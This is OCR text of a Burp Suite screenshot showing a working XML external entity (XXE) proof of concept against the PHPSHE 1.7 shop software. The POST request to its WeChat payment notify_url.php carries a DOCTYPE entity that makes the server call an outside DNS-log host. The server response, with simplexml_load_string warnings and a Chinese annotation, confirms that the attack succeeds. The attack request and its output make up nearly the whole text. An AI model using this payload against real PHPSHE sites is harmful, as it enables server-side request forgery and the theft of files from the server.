 Burp Project Intruder Repeater View Help
Burp Suite Professional v2023.10.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: http://127.0.0.1:91 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /include/plugin/payment/wechat/notify_url.php HTTP/1.1
2 Host: 127.0.0.1:91
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=lb19t3toou374am6itjamgssg3
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 124
11 Content-Type: application/x-www-form-urlencoded
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE test [
15 <!ENTITY % file SYSTEM "http://upyyz5.dnslog.cn">
16 %file;
17 ]>
18 <root>
&send;
</root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 11 Dec 2023 14:54:13 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10 Content-Length: 1694
11
12 <br />
13 <b>
有这个dnslog的报错才是正确的
Warning
</b>
: simplexml_load_string(): http://upyyz5.dnslog.cn:1: parser error : internal
error in <b>
phpstudy_pro\WWW\phpshe1.7\include\function\global.func.php
</b>
on line <b>
911
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: simplexml_load_string(): &lt;!DOCTYPE html&gt; in <b>
phpstudy_pro\WWW\phpshe1.7\include\function\global.func.php
</b>
on line <b>
911
</b>
<br />
16 <br />
17 <b>
Warning
</b>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 9
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
2,077 bytes | 1,546 millis